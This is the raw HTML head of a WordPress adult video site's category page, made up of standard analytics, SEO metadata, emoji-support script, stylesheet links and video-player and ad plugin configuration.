

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/category/x-videos-indian/?alphabet_filter=I&archive_query
body_size: 33980
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>x videos indian Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/category/x-videos-indian/" />
	<link rel="next" href="http://porhubvideo.com/category/x-videos-indian/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="x videos indian Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/category/x-videos-indian/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/category/x-videos-indian/","url":"http://porhubvideo.com/category/x-videos-indian/","name":"x videos indian Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/category/x-videos-indian/#primaryimage"},"image":{"@id":"http://porhubvideo.com/category/x-videos-indian/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2025/08/Indian-horny-babe-india-sex-vedio-riding-bf-mms-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/category/x-videos-indian/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/category/x-videos-indian/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2025/08/Indian-horny-babe-india-sex-vedio-riding-bf-mms-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2025/08/Indian-horny-babe-india-sex-vedio-riding-bf-mms-HD.jpg","width":525,"height":479,"caption":"india sex vedio"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/category/x-videos-indian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"x videos indian"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; x videos indian Category Feed" href="https://porhubvideo.com/category/x-videos-indian/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"category_name":"x-videos-indian","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":121,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","alphabet_filter":"I","theme_image_ratio":"2_3","security":"89972a64ae","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/categories/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
